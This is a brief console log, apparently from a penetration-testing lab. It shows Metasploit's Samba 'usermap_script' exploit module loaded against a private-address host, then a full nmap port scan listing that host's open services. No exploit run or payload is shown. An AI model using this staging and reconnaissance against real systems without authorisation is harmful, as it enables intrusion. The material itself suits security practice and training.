 msf6 exploit(multi/samba/usermap_script) > set RHOST 10.0.10.5
RHOST => 10.0.10.5
msf6 exploit(multi/samba/usermap_script) > nmap -p 1-65535 10.0.10.5
[*] exec: nmap -p 1-65535 10.0.10.5

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-05 20:21 CEST
Nmap scan report for 10.0.10.5
Host is up (0.0016s latency).
Not shown: 65505 closed tcp ports (conn-refused)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
23/tcp    open  telnet
25/tcp    open  smtp
53/tcp    open  domain
80/tcp    open  http
111/tcp   open  rpcbind
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
512/tcp   open  exec